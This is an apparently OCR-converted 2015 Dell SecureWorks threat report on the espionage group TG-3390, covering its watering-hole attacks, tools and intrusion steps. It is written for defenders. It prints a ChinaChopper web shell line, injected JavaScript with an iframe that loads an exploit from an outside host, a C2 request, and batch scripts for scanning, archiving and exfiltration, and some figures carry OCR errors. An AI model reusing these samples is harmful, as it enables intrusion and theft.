# **Threat Group 3390 Cyberespionage**

**secureworks.com**[/research/threat-group-3390-targets-organizations-for-cyberespionage](https://www.secureworks.com/research/threat-group-3390-targets-organizations-for-cyberespionage)

Dell SecureWorks Counter Threat Unit™ Threat Intelligence

*Dell SecureWorks Counter Threat Unit™ (CTU) Investigated Activities Associated with Threat Group-3390* Wednesday, August 5, 2015 *By: Dell SecureWorks Counter Threat Unit™ Threat Intelligence*

- **Author:** Dell SecureWorks Counter Threat Unit™ Threat Intelligence
- **Date:** August 5, 2015

## **Summary**

<span id="page-0-0"></span>Dell SecureWorks Counter Threat Unit(TM) (CTU) researchers investigated activities associated with Threat Group-3390[\[1\]](#page-29-0) (TG-3390). Analysis of TG-3390's operations, targeting, and tools led CTU researchers to assess with moderate confidence the group is located in the People's Republic of China. The threat actors target a wide range of organizations: CTU researchers have observed TG-3390 actors obtaining confidential data on defense manufacturing projects, but also targeting other industry verticals and attacking organizations involved in international relations. The group extensively uses long-running strategic web compromises[\[2\]](#page-29-1) (SWCs), and relies on whitelists to deliver payloads to select victims. In comparison to other threat groups, TG-3390 is notable for its tendency to compromise Microsoft Exchange servers using a custom backdoor and credential logger.

<span id="page-0-1"></span>CTU researchers divided the [threat intelligence](https://www.gartner.com/doc/2487216/definition-threat-intelligence) about TG-3390 into two sections: strategic and tactical. Strategic threat intelligence includes an assessment of the ongoing threat posed by the threat group. Executives can use this assessment to determine how to reduce risk to their organization's mission and critical assets. Tactical threat intelligence is based on incident response investigations and research, and is mapped to the kill chain. Computer network defenders can use this information to reduce the time and effort associated with responding to TG-3390.

## **Key points**

Explanations of how CTU researchers identify attribution and gauge confidence levels are available in the Appendix A.

CTU researchers assess with moderate confidence that TG-3390 is based in the People's Republic of China.- CTU researchers have evidence that the threat group compromised U.S. and UK organizations in the following verticals: manufacturing (specifically aerospace (including defense contractors), automotive, technology, energy, and pharmaceuticals), education, and legal, as well as organizations focused on international relations. Based on analysis of the group's SWCs, TG-3390 operations likely affect organizations in other countries and verticals.
- TG-3390 operates a broad and long-running campaign of SWCs and has compromised approximately 100 websites as of this publication. Through an IP address whitelisting process, the threat group selectively targets visitors to these websites.
- After the initial compromise, TG-3390 delivers the HttpBrowser backdoor to its victims. The threat actors then move quickly to compromise Microsoft Exchange servers and to gain complete control of the target environment.
- The threat actors are adept at identifying key data stores and selectively exfiltrating all of the high-value information associated with their goal.
- CTU researchers recommend the following practices to prevent or detect TG-3390 intrusions:
	- Search web log files for evidence of web server scanning using the URIs listed in the Exploitation section and evidence of exfiltration using the User-Agent in the Actions on objective section.
	- Require two-factor authentication for all remote access solutions, including OWA.
	- Audit ISAPI filters and search for web shells on Microsoft Exchange servers.

## **Strategic threat intelligence**

CTU researchers assess the threat posed by a threat group by reviewing intent and capability (see Figure 1). Threat groups pose varying threats to different organizations, and even a very capable group may pose a low threat if it does not have the intent to target a particular organization.



*Figure 1. Threat is based on a threat group's intent and capability. (Source: Dell SecureWorks)*

## **Intent**

CTU researchers infer intent by aggregating observations, analyzing a threat group's activity, and placing the information in a wider context.Like many threat groups, TG-3390 conducts strategic web compromises (SWCs), also known as watering hole attacks, on websites associated with the target organization's vertical or demographic to increase the likelihood of finding victims with relevant information. CTU researchers assess with high confidence that TG-3390 uses information gathered from prior reconnaissance activities to selectively compromise users who visit websites under its control. Most websites compromised by TG-3390 actors are affiliated with five types of organizations around the world:

- large manufacturing companies, particularly those supplying defense organizations
- energy companies
- embassies in Washington, DC representing countries in the Middle East, Europe, and Asia, likely to target U.S.-based users involved in international relations
- non-governmental organizations (NGOs), particularly those focused on international relations and defense
- government organizations

Based on this information, CTU researchers assess that TG-3390 aims to collect defense technology and capability intelligence, other industrial intelligence, and political intelligence from governments and NGOs.

### *Attribution*

To assess attribution, CTU researchers analyze observed activity, third-party reporting, and contextual intelligence. For the following reasons, CTU researchers assess with moderate confidence that TG-3390 has a Chinese nexus:

- The SWC of a Uyghur cultural website suggests intent to target the Uyghur ethnic group, a Muslim minority group primarily found in the Xinjiang region of China. Threat groups outside of China are unlikely to target the Uyghur people.
- TG-3390 uses the PlugX remote access tool. The menus for PlugX's server-side component are written exclusively in Standard Chinese (Mandarin), suggesting that PlugX operators are familiar with this language.
- CTU researchers have observed TG-3390 activity between 04:00 and 09:00 UTC, which is 12:00 to 17:00 local time in China (UTC +8). The timeframe maps to the second half of the workday in China.
- The threat actors have used the Baidu search engine, which is only available in Chinese, to conduct reconnaissance activities.
- CTU researchers have observed the threat group obtaining information about specific U.S. defense projects that would be desirable to those operating within a country with a manufacturing base, an interest in U.S. military capability, or both.CTU researchers recognize that the evidence supporting this attribution is circumstantial. It is possible that TG-3390 is false-flag operation by a threat group outside of China that is deliberately planting indications of a Chinese origin.

## **Capability**

To assess a threat group's capability, CTU researchers analyze its resources, technical proficiency, and tradecraft.

### *Resources*

TG-3390 has access to proprietary tools, some of which are used exclusively by TG-3390 and others that are shared among a few Chinese threat groups. The complexity and continual development of these tools indicates a mature development process. TG-3390 can quickly leverage compromised network infrastructure during an operation and can conduct simultaneous intrusions into multiple environments. This ability is further demonstrated by analysis of interactions between TG-3390 operators and a target environment. CTU researchers found no evidence of multiple operators working simultaneously against a single organization. This efficiency of operation (a 1:1 ratio of operator to observed activity) suggests that TG-3390 can scale to conduct the maximum number of simultaneous operations. These characteristics suggest that the threat group is well resourced and has access to a tools development team and a team focused on SWCs.

### *Technical proficiency*

TG-3390's obfuscation techniques in SWCs complicate detection of malicious web traffic redirects. Malware used by the threat group can be configured to bypass network-based detection; however, the threat actors rarely modify host-based configuration settings when deploying payloads. CTU researchers have observed the threat actors installing a credential logger and backdoor on Microsoft Exchange servers, which requires a technical grasp of [Internet Information Services](http://en.wikipedia.org/wiki/Internet_Information_Services) (IIS). TG-3390 uses older exploits to compromise targets, and CTU researchers have not observed the threat actors using zero-day exploits as of this publication. The threat actors demonstrated the ability to adapt when reentering a network after an eviction, overcoming technical barriers constructed by network defenders.

## *Tradecraft*

In addition to using SWCs to target specific types of organizations, TG-3390 uses spearphishing emails to target specific victims. CTU researchers assess with high confidence that the threat actors follow an established playbook during an intrusion. They quickly move away from their initial access vector to hide their entry point and then target Exchange servers as a new access vector. As of this publication, CTU researchers have not discovered how TG-3390 keeps track of the details associated with its compromised assets and credentials. However, the threat actors' ability to reuse these assets and credentials, sometimes weeks or months after the initial compromise, indicates the group is disciplinedand well organized. After gaining access to a target network in one intrusion analyzed by CTU researchers, TG-3390 actors identified and exfiltrated data for specific projects run by the target organization, indicating that they successfully obtained the information they sought. Data exfiltration occurred almost four weeks after the initial compromise and continued for two weeks (see Figure 2).



*Figure 2. Data exfiltration timeline. (Source: Dell SecureWorks)*

Note: The adversary's end goal is to exfiltrate, not infiltrate. Organizations often miss multiple opportunities to detect and disrupt the threat actors before they can achieve their objective. Alerts for credential theft tools and privileged account lockouts should be investigated.

## **Tactical threat intelligence**

### **Known tools**

CTU researchers have observed TG-3390 actors using tools that are favored by multiple threat groups:

• PlugX — A remote access tool notable for communications that may contain HTTP headers starting with "X-" (e.g., "X-Session: 0"). Its presence on a compromised system allows a threat actor to execute a wide variety of commands, including uploading and downloading files, and spawning a reverse shell. The malware can be configured to use multiple network protocols to avoid network-based detection. DLL side loading is often used to maintain persistence on the compromised system.• HttpBrowser (also known as TokenControl) — A backdoor notable for HTTPS communications with the HttpBrowser/1.0 User-Agent (see Figure 3). HttpBrowser's executable code may be obfuscated through structured exception handling and returnoriented programming. Its presence on a compromised system allows a threat actor to spawn a reverse shell, upload or download files, and capture keystrokes. Antivirus detection for HttpBrowser is extremely low and is typically based upon heuristic signatures. DLL side loading has been used to maintain persistence on the compromised system. More information about HttpBrowser is available in Appendix B. Stream Content

SET /loop?c=WILECOYO-55DA17->Administrator&l=200.200.200.100&o=5,1,1,32&u={BFA1878F-<br>(A951-4EC6-8770-DA72CA5E4740}&r=1&t=7475343 HTTP/1.1<br>User-Agent: HttpBrowser/1.0<br>Host: www.microsoft-outlook.org Connection: Keep-Alive

*Figure 3. HttpBrowser URI. (Source: Dell SecureWorks)*

• ChinaChopper web shell — A web-based executable script (see Figure 4) that allows a threat actor to execute commands on the compromised system. The server-side component provides a simple graphical user interface for threat actors interacting with web shells.

<\? Page Language="Jscript"\><\eval(Request.Item["admin-na-google123!@#"],"unsafe");\> *Figure 4. ChinaChopper web shell. (Source: Dell SecureWorks)*

Passwords, like "admin-na-google123!@#" shown in Figure 4, are required to interact with the web shell. TG-3390 has used additional web shells containing similarly formatted passwords.

 $\bullet$  Hunter — A web application scanning tool written by @tojen to identify vulnerabilities in Apache Tomcat, Red Hat JBoss Middleware, and Adobe ColdFusion (see Figure 5). It can also identify open ports, collect web banners, and download secondary files.

|        | nunter.exe 1.0 ctojen                                  |
|--------|--------------------------------------------------------|
| Usage: |                                                        |
|        | hunter.exe -h http://www.x.com:80/                     |
|        | hunter.exe -g http://www.x.com:80/                     |
|        | hunter.exe -b x.x.x.x/x 80,8080 [-t 200 -o result.txt] |
|        | hunter.exe -p x.x.x.x/x 80,8080 [-t 200 -o result.txt] |
|        | hunter.exe -v x.x.x.x/x 80,8080 [-t 200 -o result.txt] |
|        | hunter.exe -s x.com [-o result.txt]                    |

*Figure 5. Hunter usage. (Source: Dell SecureWorks)*

The following tools appear to be exclusive to TG-3390:

OwaAuth web shell — A web shell and credential stealer deployed to Microsoft Exchange servers. It is installed as an ISAPI filter. Captured credentials are DESencrypted using the password "12345678" and are written to the log.txt file in the root directory. Like the ChinaChopper web shell, the OwaAuth web shell requires a password. However, the OwaAuth web shell password contains the victim organization's name. More information about the OwaAuth web shell is available in Appendix C.• ASPXTool — A modified version of the ASPXSpy web shell (see Figure 6). It is deployed to internally accessible servers running Internet Information Services (IIS).

| PortMap                                                                        | Logost # File Manager # CmdShell #IIS Spy # Process # Services # UserInfo # SysInfo # FileSearch # SU Exp # RegShell # PortScan # DataBase # |         |                                    | <b>TOOLS'S</b><br>Framework Ver: 4.0.30319.1 |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------|---------|------------------------------------|----------------------------------------------|
| File Manager >>                                                                |                                                                                                                                              |         |                                    |                                              |
| Current Directory: Chinetpublishmentoriaspies, clienti system, webl.2.0.107271 |                                                                                                                                              |         |                                    | $\mathsf{C}\alpha$                           |
|                                                                                | WebRoot   Create Directory   Create File   Fixed(C;)   Fixed(D;)   CDRom(E;)   CDRom(F;)   Kill Me                                           |         | Chasse File No file chosen         | Valued                                       |
| Filename<br>0 Parent Directory                                                 | Last modified                                                                                                                                | Size:   | Action                             |                                              |
| <b>CONCASCA</b><br><b>Delete</b> selected                                      | 2014-07-16 02:59:58                                                                                                                          | 70.79 K | Down # Copy # Edit # Rename # Time | 0 directories/ 1 files                       |
| TOOLS'S SHELL                                                                  |                                                                                                                                              |         |                                    |                                              |

*Figure 6. ASPXTool web shell. (Source: Dell SecureWorks)*

TG-3390 actors have also used the following publicly available tools:

- Windows Credential Editor (WCE) obtains passwords from memory
- gsecdump obtains passwords from memory
- winrar compresses data for exfiltration
- nbtscan scans NetBIOS name servers

### **Tactics, techniques, and procedures**

Incident response engagements have given CTU researchers insight into the tactics TG-3390 employs during intrusions.

#### *Reconnaissance*

CTU researchers have not observed TG-3390 actors performing reconnaissance prior to compromising organizations. As discussed in the Actions on objectives section, the threat actors appear to wait until they have established a foothold.

#### *Development*

TG-3390 actors use command and control (C2) domains for extended periods of time but frequently change the domains' IP addresses. The new IP addresses are typically on the same subnet as the previous ones.

TG-3390 is capable of using a C2 infrastructure that spans multiple networks and registrars. The most common registrar used by the adversary is HiChina Zhicheng Technology Ltd. The threat actors have a demonstrated ability to move from one network provider to another, using some infrastructure for extended periods of time and other domains for only a few days. Seemingly random activity patterns in infrastructure deployment and usage, along with the ability to use a wide variety of geographically diverse infrastructure, help the threat actors avoid detection.

TG-3390 SWCs may be largely geographically independent, but the group's most frequently used C2 registrars and IP net blocks are located in the U.S. Using a U.S.-based C2 infrastructure (see Figure 7) to compromise targets in the U.S. helps TG-3390 actors avoidgeo-blocking and geo-flagging measures used in network defense.



*Figure 7. Geolocation of TG-3390 infrastructure observed by CTU researchers. The dark green signifies a high count of C2 registrars and IP net blocks, while the light green represents a smaller count. (Source: Dell SecureWorks)*

The threat actors create PlugX DLL stub loaders that will run only after a specific date. The compile dates of the samples analyzed by CTU researchers are all later than the hard-coded August 8, 2013 date, indicating that the code might be reused from previous tools.

The OwaAuth web shell is likely created with a builder, given that the PE compile time of the binary does not change between instances and the configuration fields are padded to a specific size. The adversaries modify publicly available tools such as ASPXSpy to remove identifying characteristics that network defenders use to identify web shells.

#### *Weaponization*

As of this publication, CTU researchers are unsure if TG-3390 relies on weaponizers to package tools and exploits.

### *Delivery*

TG-3390 conducts SWCs or sends spearphishing emails with ZIP archive attachments. The ZIP archives have names relevant to the targets and contain both legitimate files and malware. One archive sample analyzed by CTU researchers contained a legitimate PDF file, a benign image of interest to targets (see Figure 8), and an HttpBrowser installer disguised as an image file.

*Figure 8. Decoy image. (Source: Dell SecureWorks)*

In SWCs analyzed by CTU researchers, the threat actors added the Dean Edwards [packed](http://dean.edwards.name/download/#packer) JavaScript code shown in Figure 9 to the end of a legitimate website's menu page.

eval (function(p,a,c,k,e,d)(e=function(c)(return(c<a?"":e(parseInt(c/a)))+((c=c%a)>357<br> *String*.fromCharCode(c+29):c.toString(36)));if(!''.replace(/^/,String)){while(c--)d[e<br>
(c)]=k[c]||e(c);k=[function(e)(return d[e]});e

As shown in Figure 10, the [unpacked](http://dean.edwards.name/unpacker/) JavaScript code reveals an iframe pointing to an IP address that is hosting the exploit.

document.write("<iframe src=\"http://106.187.98.115/newsticker/sticker.php\" width=0 height=0></iframe>"); *Figure 10. Unpacked JavaScript code. (Source: Dell SecureWorks)*

Both the redirect code on the compromised site and the exploit code appear and disappear, indicating that the adversaries add the code when they want to leverage the SWC and remove the code when it is not in use to limit the visibility of their operations. The threat actors have evolved to whitelisting IP addresses and only delivering the exploit and payload to specific targets of interest. CTU researchers have observed TG-3390 compromising a target organization's externally and internally accessible assets, such as an OWA server, and adding redirect code to point internal users to an external website that hosts an exploit and delivers malware.

### *Exploitation*

TG-3390 actors have used Java exploits in their SWCs. In particular, the threat actors have exploited [CVE-2011-3544,](http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-3544) a vulnerability in the Java Runtime Environment, to deliver the HttpBrowser backdoor; and [CVE-2010-0738,](http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2010-0738) a vulnerability in JBoss, to compromise internally and externally accessible assets used to redirect users' web browsers to exploit code.

In activity analyzed by CTU researchers, TG-3390 executed the Hunter web application scanning tool against a target server running IIS. Hunter queried the following URIs in a specific order to determine if the associated software configurations are insecure, and all queries contained the HttpClient User-Agent:

- GET /manager/html/ Tomcat web application manager
- GET /jmx-console/ JBoss configuration
- GET / CFIDE/administrator/login.cfm Cold Fusion configuration#### *Installation*

TG-3390 uses DLL side loading, a technique that involves running a legitimate, typically digitally signed, program that loads a malicious DLL. CTU researchers have observed the threat actors employing legitimate Kaspersky antivirus variants in analyzed samples. The DLL acts as a stub loader, which loads and executes the shell code. The adversaries have used this technique to allow PlugX and HttpBrowser to persist on a system.

Note: DLL side loading is a prevalent persistence technique that is used to launch a multitude of backdoors. The challenge is detecting known good software loading and running malware. As security controls have improved, DLL side loading has evolved to load a payload stored in a different directory or from a registry value.

In other cases, threat actors placed web shells on externally accessible servers, sometimes behind a reverse proxy, to execute commands on the compromised system. TG-3390 actors have deployed the OwaAuth web shell to Exchange servers, disguising it as an ISAPI filter. The IIS w3wp.exe process loads the malicious DLL, which CTU researchers have observed in the Program Files\Microsoft\Exchange Server\ClientAccess\Owa\Bin directory.

#### *Command and control*

To traverse the firewall, C2 traffic for most TG-3390 tools occurs over ports 53, 80, and 443. The PlugX malware can be configured to use HTTP, DNS, raw TCP, or UDP to avoid network-based detection. In one sample analyzed by CTU researchers, PlugX was configured with hard-coded user credentials to bypass a proxy that required authentication. Newer HttpBrowser versions use SSL with self-signed certificates to encrypt network communications.

TG-3390 actors frequently change the C2 domain's A record to point to the loopback IP address 127.0.0.1, which is a variation of a technique known as "parking." Other variations of parking point the IP address to Google's recursive name server 8.8.8.8, an address belonging to Confluence, or to other non-routable addresses. When the adversaries' operations are live, they modify the record again to point the C2 domain to an IP address they can access. A domain name parking example is available in Appendix D.

### *Actions on objective*

CTU researchers have discovered numerous details about TG-3390 operations, including how the adversaries explore a network, move laterally, and exfiltrate data. As shown in Figure 11, after compromising an initial victim's system (patient 0), the threat actors use the Baidu search engine to search for the victim's organization name. They then identify theExchange server and attempt to install the OwaAuth web shell. If the OwaAuth web shell is ineffective because the victim uses two-factor authentication for webmail, the adversaries identify other externally accessible servers and deploy ChinaChopper web shells. Within six hours of entering the environment, the threat actors compromised multiple systems and stole credentials for the entire domain.



*Figure 11. Timeline, in Eastern Time, of TG-3390's initial entry into a victim's network. (Source: Dell SecureWorks)*

The threat actors use the Hunter and nbtscan tools, sometimes renamed, to conduct network reconnaissance for vulnerable servers and online systems (see Figure 12). TG-3390 actors favor At.exe to create scheduled tasks for executing commands on remote systems.

```
@echo off
c:\temp\ipcan.exe 10.10.0.1/16>>c:\temp\ipcan.txt
exit
Figure 12. nbtscan batch script (renamed ipcan.exe) used to profile network. (Source: Dell
SecureWorks)
```
Over a few days' span, the threat actors install remote access tools on additional systems based upon the results of the network reconnaissance. They use At.exe to schedule tasks to run self-extracting RAR archives, which install either HttpBrowser or PlugX. CTU researchers observed the threat actors collecting Cisco VPN profiles to use when accessing the victim's network via VPN (see Figure 13).

```
"cmd" /c cd /d "c:\Windows\Temp\"&copy \\[REDACTED]\c$\programdata\*.pcf
Figure 13. Copying of .pcf files. (Source: Dell SecureWorks)
```
To facilitate lateral movement, the adversaries deploy ASPXTool web shells to internally accessible systems running IIS.

CTU researchers have observed the threat actors encrypting data using the password "admin-windows2014" and splitting the RAR archives into parts in the recycler directory, with the same name as the uncompressed data (see Figure 14).Secho off c:\windows\temp\svchost.exe a -k -r -s -m5 -v1024000 -padmin-windows2014 "e:\recycler\REDACTED.rar" "e:\ProgramData\REDACTED\" exit *Figure 14. Batch script used to archive data. (Source: Dell SecureWorks)*

The number at the end of the password corresponds to the year of the intrusion. For example, the password "admin-windows2014" shown in Figure 14 was changed to "adminwindows2015" for TG-3390 intrusions conducted in 2015.

Note: CTU researchers frequently observe threat actors renaming archiving tools and storing data for exfiltration in uncommon directories. In some instances, adversaries exceed disk space limits during the exfiltration process, requiring the staging of archives on multiple systems. Unexplained disk quota alerts on typically underutilized systems warrants immediate investigation.

Another batch script run by a scheduled task renames the archives on the file server (see Figure 15).

```
@echo off
pushd e:\recycler\
ren *.rar *.zip
exit
```
*Figure 15. Batch script used to rename exfiltrated data. (Source: Dell SecureWorks)*

CTU researchers have observed TG-3390 actors staging RAR archives, renamed with a .zip file extension, on externally accessible web servers. The adversaries then issue HTTP GET requests, sometimes with the User-Agent MINIXL, to exfiltrate the archive parts from the victim's network (see Figure 16).

```
GET /Resources/images/Projectl.part001.zip - 4443 - [REDACTED] MINIXL 200 0 995 254
Figure 16. Example GET request from IIS log. (Source: Dell SecureWorks)
```
In other intrusions, data was exfiltrated using the PlugX remote access tool. Figure 17 shows network data transfer sizes for a month-long period beginning with TG-3390's re-entry into a network. Approximately 300 GB of data was exfiltrated during that span.

*Figure 17. Network data transfer sizes to C2 servers after TG-3390 reentry into a network. (Source: Dell SecureWorks)*

### **CTU observations**

Figure 18 is a UTC time wheel depicting which hours the threat actors actively operated in one target environment during a three-day intrusion observed by CTU researchers. The concentric bands represent the days of the week, with Saturday as the outside band and Sunday as the innermost band, and each cell represents an hour. The darker the cell color, the higher the activity level; white indicates no observed activity. TG-3390 was most active between 04:00 and 09:00 UTC.

*Figure 18. Mapping of TG-3390's interactions with web shells during an intrusion responded to by CTU researchers. The legend across the bottom of the figure lists the upper bound of interactions that are represented by each color variation on the wheel. Times are based on UTC. (Source: Dell SecureWorks)*

#### *Response to eviction*

